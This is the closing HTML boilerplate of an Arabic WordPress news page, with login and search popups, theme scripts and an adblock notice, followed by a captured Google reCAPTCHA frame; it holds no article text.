							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title has-block-head-4">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://www.adwae.net/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://www.adwae.net/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.adwae.net">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/%D8%A8%D8%B9%D8%AF-%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA%D8%8C-%D8%AF%D9%88%D9%84%D8%A9-%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9-%D8%A3%D8%AE%D8%B1%D9%89-%D8%B3%D8%AA%D8%B7%D8%A8%D8%B9/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
					<div id="side-stream-container" class="container"></div>
				<div class="side-stream" id="side-stream-right" style="display:none; z-index:108; position:absolute; text-align:center; top:0px; width:200px; overflow:hidden;">
									</div>

				<div class="side-stream" id="side-stream-left"  style="display:none; z-index:108; position:absolute; text-align:center; top:0px; width:200px; overflow:hidden;">
									</div>
			<script type="text/javascript" id="tie-side-e3lan-js-extra">
/* <![CDATA[ */
var tie_side_e3lan = {"is_boxed":"","screen_width":"","side_margin":"15","margin_top":"250","margin_top_scroll":"50","left_ad_code":"","left_ad_width":"200","left_ad_height":"","right_ad_code":"","right_ad_width":"200","right_ad_height":""};
//# sourceURL=tie-side-e3lan-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/side-e3lan.js?ver=6.9" id="tie-side-e3lan-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://www.adwae.net/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"true","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.3" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.0.3" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.3" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.3" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/velocity.js?ver=7.0.3" id="tie-js-velocity-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/br-news.js?ver=7.0.3" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.adwae.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.adwae.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Changa::latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>				<div id="tie-popup-adblock" class="tie-popup is-fixed-popup">

					<div class="tie-popup-container">
						<div class="container-wrapper">

							
							<span class="tie-adblock-icon tie-icon-ban" aria-hidden="true"></span>

							<h2>أنت تستخدم إضافة Adblock</h2>

							<div class="adblock-message">
								برجاء دعمنا عن طريق تعطيل إضافة Adblock							</div>

						</div><!-- .container-wrapper  /-->
					</div><!-- .tie-popup-container /-->
				</div><!-- .tie-popup /-->
			
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Cy5N2PKRNLGtiK82V0PjfQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768568273347');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>